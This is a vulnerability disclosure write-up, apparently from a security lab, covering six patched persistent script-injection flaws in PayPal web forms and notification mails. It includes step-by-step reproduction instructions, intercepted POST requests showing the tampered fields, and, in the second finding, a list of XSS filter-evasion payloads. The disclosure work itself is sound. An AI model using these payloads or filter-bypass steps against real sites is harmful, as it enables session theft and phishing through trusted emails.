PayPal Inc patched several Persistent Mail Encoding Vulnerabilities
PayPal Inc patched several Persistent Mail Encoding Vulnerabilities
During the pentests and security checks of the vulnerability laboratory against the paypal inc infrastructure the core research team discovered a lot of issues to the official bug bounty program. In the last qarters there has been several updates that prevent persistent script code executions in different paypal inc mail server online-services. The web formulars were mostly managed through the cloud services of the company and redirect the incoming mailcontext through the connected user database.
The last 6 published vulnerability laboratory bug bounties were all issues in the mail server and web-application formulars. The issues demonstrates a medium risk because of there are several options for a remote attacker to exploit the bug. During the years we discovered several issues with the same impact in microsoft office, ms online service, skype, nokia, heroku, oracle but also in other famous manufacturer products or services. After forcing that this issues wil be patched we recognized the during the last qarters the full infrastructure has been fixed step by step by the developers.
#1 Paypal Inc Bug Bounty #16 - Persistent Mail Encoding Vulnerability
The bugs allows remote attackers to implement/inject malicious script code on the application side (persistent) of the paypal merchant web service. The vulnerability is located in the `Frage Sie uns > Frage übermitteln` module with the connected vulnerable data listing value. The issue is remote exploitable and the request method to inject the malicious payload is POST.

PoC: Notification Mail - Listing Account
<tbody><tr><td colspan="2" bgcolor="#E0E0E0"><b> Fragereferenznummer:120711-000465</b></td></tr>
<tr><td colspan="2"><table cellpadding="0" cellspacing="0" width="100%">
<tbody><tr><td class="label" align="right" nowrap="nowrap" width="250px"><b>Übersicht: </b></td>
<td class="data">">"<[PERSISTENT INJECTED SCRIPT CODE])' <<="" td=""></tr>
<tr><td class="label" align="right" width="250px" nowrap><b>Produktebene 1: </b></td>
<td class="data">Magento</td></tr><tr><td class="label" align="right" width="250px" nowrap><b>Erstellungsdatum: &l
Reference(s): https://ppmts.custhelp.com/app/ask

#2 Paypal Inc Bug Bounty #32 - Multiple Persistent Vulnerabilities
The web vulnerability was located in the editor exception-handling thats redisplays the message link. The Forum Editor provids an exception handling function for the editor in the titel inputs. The message context title provids a value exception. The value exception displays the error title input in a own exception. After the input title manipulation the execution of the code takes place in the exception handling message of the forum tinymceditor. Low privileged remote attackers interact with the exception of the editor module to change the message link (persistent).
Payload: >"<iframe src="x-javascript:document.cookie=true;> >" <script>a="/XSS/
PoC: Output Listing Exception-handling (tinyMceEditor)
\ndocument.cookie=true;</SCRIPT>">"</TITLE><SCRIPT>document.cookie=true;</SCRIPT> >"<INPUT TYPE="IMAGE"
src="x-javascript:document.cookie=true;"> >"<BODY BACKGROUND="javascript:document.cookie=true;"> >"<BODY ONLOAD=document.cookie=true;>
>"<IMG DYNsrc="x-javascript:document.cookie=true;"> >"<IMG LOWsrc="x-javascript:document.cookie=true;"> >"<BGSOUND src="x-
javascript:document.cookie=true;"> >"<BR SIZE="&{document.cookie=true}"> >"<LAYER src="x-javascript:document.cookie=true;"></LAYER>
>"<LINK REL="stylesheet" HREF="javascript:document.cookie=true;"> >"<STYLE>li {list-style-image: url
("javascript:document.cookie=true;");</STYLE><UL><LI>XSS >"¼script¾document.cookie=true;¼/script¾ >"<IFRAME src="x-
javascript:document.cookie=true;"></iframe> >" >"
PoC: Editor - lia-form-field-error (tinyMceEditor)
<div class="lia-form-label-wrapper">
<label for="lia-subject" class="lia-form-label lia-form-field-error">Title</label>
</div>
PoC: Message Link under Exception
>"<img src="blah%3E" onmouseover="document.cookie=true;"> >"<xml src="x-javascript:document.cookie=true;"> >"<xml
id="X"><a><b><script>document.cookie=true;</script>;</b></a></xml> >"<div datafld="b" dataformatas="html" datasrc="#X"></div>
]]>
[\xC0][\xBC]script>document.cookie=true;[\xC0][\xBC]/script>"
name="subject" id="lia-subject" class="lia-form-board-input
lia-form-type-text"/>
<div id="ppl-subject-search-render">
</div>
<p class="lia-form-error-text">This value must be shorter than 2,000 characters in length.</p>

#3 PayPal Inc Bug Bounty #59 - Persistent Mail Encoding Vulnerability
The persistent input validation mail encoding web vulnerability was located in the `name` value of the vulnerable help submit form. The attacker can send a POST method request with manipulated values through the help form application module to compromise the context of outgoign web-server mails. After the the request has been send an automatic reply arrives at the included inbox with the manipulated mail context of the successful help request ago. The script code execution occurs in the header section of the mail next to the introduction word `Hello [Name]`.
--- PoC Session Logs [POST] ---
org.codehaus.groovy.grails.SYNCHRONIZER_TOKEN=e2a2492c-c330-43b2-80f1-65527e5f228e
org.codehaus.groovy.grails.SYNCHRONIZER_URI=
%2Fppfinportal%2FhelpCenter
name=Benjamin+Mejri+<>%20"><[PERSISTENT INJECTED SCRIPT CODE!]") <
email=admin%40vulnerability-lab.com
topic=GQ
message=ben+<>%20"><[PERSISTENT INJECTED SCRIPT CODE!]") <
contact_submit=Send+Message
Reference(s):
https://financing.paypal.com/ppfinportal/helpCenter#contact
https://financing.paypal.com/ppfinportal/helpCenter/messageSent
#4 PayPal Inc Bug Bounty #71 PPManager - Persistent Filter Vulnerability
The persistent input validation mail encoding web vulnerability was located in the paypal manager service application. The forward a mail function allows to send a notification to a customer. The remote attacker can inject the own code
by usage of the header text and footer text input fields. The request method to inject the malicious script code is POST. The execution after the inject occurs in the mail header and footer section of the customer notification mail.
Manual steps to reproduce the vulnerability ...
1. Register a paypal user account
2. Activate the account to the manager portal service
3. Login to the portal
4. Open the following website section module Service Settings > Recurring Billing > Customer EMail
5. Include to the headertext and footertext inputs your own malicious script code and save the input to interact
6. All customers that are linked with the account get the paypal manager service notification mail
Note: The execution of the script code occurs in the header text and footer text output context
7. Successful reproduce of the vulnerability!
PoC: Listing - Customer EMail
<table>
<thead>
<tr>
<th colspan="2">Receipt and Transaction Report Email</th>
</tr>
</thead>
<tbody><tr>
<th><input checked="checked" name="emailReceipt" value="Y" onclick="showAlert()" type="checkbox"></th>
<td>Email Receipt to Customers</td>
</tr>
<tr>
<th> <input checked="checked" name="emailOptional" value="Y" type="checkbox"></th>
<td>Email Optional Transaction Report to Customers</td>
</tr>
<tr>
<th><span class="requiredField" id="redstar1" name="redstar1" style="display: none;">*</span> Receipt # Sender:</th>
<td><input name="receiptSender" type="text">
</td>
</tr>
<tr>
<th>Header Text:</th>
<td><textarea name="headerText1">-%20">"<[INJECT PERSISTENT SCRIPT CODE HERE!]><>"<


#5 PayPal Inc Bug Bounty #70 France - Persistent Mail Encoding Vulnerability
The persistent input validation mail encoding web vulnerability was located in the paypal france service application. Remote attacker can inject own script codes to POST method request of the vulnerable `invite a friend by mail` function. The vulnerable input values are name and company. The execution of the malicious injected code occurs in the outgoing invite service mail of the paypal france web-server. The service does not encode the input an transfers the malicious input wrong encoded through the invite service to execute in the mail as output. Remote attacker can tamper the session request (live) via POST to change the vulnerable values or exploit it manually by the form without secure validation or special char input restriction.
Code Review: Standard Notification Mail
<b>Bonjour Benjamin 337</b><br /><br />
Damian vous recommande un site vu sur l'Espace Shopping de PayPal :
<a href="http://www.flipstory.com" target="_blank">Flipstory</a>
<br /><br />Damian a ajouté ce commentaire :<br /><i> </i><br />
<br /><br />Cet e-mail a été envoyé par l'intermédiaire de l'Espace Shopping PayPal par une personne estimant
que ces informations sont susceptibles de vous intéresser. PayPal décline toute responsabilité quant à l'envoi et au contenu de cet e-mail.
<br /><br />
<b>L'équipe PayPal</b>
Topic: XXX > vous recommande l'Espace Shopping de PayPal
Code Review: Manipulated Notification Mail (Web Server) [noreply@paypal.fr]
PoC:
<b>Bonjour "><[PERSISTENT INJECTED SCRIPT CODE!]"><&>lt;</b><br /><br />
Da "><[PERSISTENT INJECTED SCRIPT CODE - PARSED!!]<
vous recommande un site vu sur l'Espace Shopping de PayPal :
<a href="http://www.flipstory.com" target="_blank">Flipstory</a>
Sender Mail:
no-reply@paypal.fr
Test Account(s):
research@vulnerability-lab.com
Reference(s):
https://www.paypal-france.fr/espace-shopping/les-sites-bons-plans-PayPal...


#6 Paypal Inc Bug Bounty #30 - Filter Bypass & Persistent Vulnerabilities
The first 2 vulnerabilities was located in the `first_name` and `last_name` values of the `Notify Me` online service web-application. Remote attacker are able to inject own malicious script codes in the firstname and lastname values of the Notify Me send POST method request. The execution of the injected script code occurs in the `biz.paypal` notify mail that arrives after the successful POST method request of the paypal api and web-application. The context execution is located in the mail header next to the introduction to the paypal customer.
A input filter validation bypass vulnerability has been discovered in the official PayPal Here mobile Notify Me online service web-application. To inject the values the attacker needs to use a session tamper to interact.
During the pentests the input fields disallows to insert of script codes (firstname & lastname). We tried to manipulate the POST request which is not connected to the input validation form (after a first load) with own malicious test values. The result was the successful execution of the malicious test code in the paypal notify me service mail. The protection of the input was not connected to the session request which results in a successful bypass by manipulation of the post values after the first web request.
Manual steps to reproduce the application-side vulnerability ...
1. Open the paypal.com website and surf to the notify me service application site (https://www.paypal.com/webapps/mpp/credit-card-reader)
2. Include your email and the random company name, firstname and lastname as regular (Do not save to notify yet!)
3. Start a session tamper to manipulate the request after the first attempt
4. Change the vulnerable firstname and lastname values with own script code payloads and continue to intercept the request
5. Open your mailbox and review the arrived paypal inc notify me service mail of the website formular
6. The persistent execution occurs in the header location next to the paypal customer introduction word `Dear [First-&Lastname]`
Note: The attacker is now able to manipulate the complete mail body and header of the notify me context to compromise other user accounts
7. Successful reproduce of the remote vulnerability!
PoC: Notification Mail - Firstname & Lastname
<td style="font-family:verdana,sans-serif; font-size:13px; color:rgb(54, 54, 54);
text-align:left; "><div class="mktEditable" id="copy"><p><br><span style="font-family: arial,helvetica,sans-serif;
font-size: 12px;">Dear svenja "><[PERSISTENT INJECET SCRIPT CODE! FIRSTNAME & LASTNAME];)" <, <="" span=""></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">
Thank you for your interest in PayPal Here! You are now a confirmed member of the PayPal Here “
Exclusive Release” wait list.
PayPal Here will be available shortly and you will be notified with instructions on how to get your free mobile
card reader and access to the app through iTunes or the Android Market (Play).</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12px;">PayPal Here will make a big difference to your business.
Instead of chasing payments or missing out on sales, you’ll be able to plug the card reader into your smart
phone and get paid on the spot. </span></p>
--- PoC Session Logs [POST] ---
POST (Request): Standard
oid=00D300000000LaY
ret
URL=https%3A%2F%2Fwww.paypal.com%2Fwebapps%2Fmpp%2Fcredit-card-reader-thank-you
lead_source=Web-KNLBSTR
recordType=012800000003bgg
Campaign_ID=70180000000MGgf
email=bkm@evolution-sec.com
first_name=Benjamin
last_name=KunzMejri
mobile=01776713371337
url=http%3A%2F%2Fwww.vulnerability-lab.com
company=vulnerabilitylab
Additional_Services__c=Android
POST (Request): Manipulated
oid=00D300000000LaY
ret
URL=https%3A%2F%2Fwww.paypal.com%2Fwebapps%2Fmpp%2Fcredit-card-reader-thank-you
lead_source=Web-KNLBSTR
recordType=012800000003bgg
Campaign_ID=70180000000MGgf
email=bkm@evolution-sec.com
first_name=<[PERSISTENT INJECTED SCRIPT CODE! #1]>
last_name="><[PERSISTENT INJECTED SCRIPT CODE! #1]<
mobile=01776713371337
url=http%3A%2F%2Fwww.vulnerability-lab.com
company=vulnerabilitylab
Additional_Services__c=1337kungfu_0ne
Reference(s):
https://www.paypal.com/webapps/mpp/credit-card-reader
https%3A%2F%2Fwww.paypal.com%2Fwebapps%2Fmpp%2Fcredit-card-reader-thank-you


Security Advisories:
http://www.vulnerability-lab.com/get_content.php?id=660
http://www.vulnerability-lab.com/get_content.php?id=716
http://www.vulnerability-lab.com/get_content.php?id=844
http://www.vulnerability-lab.com/get_content.php?id=870



Add new comment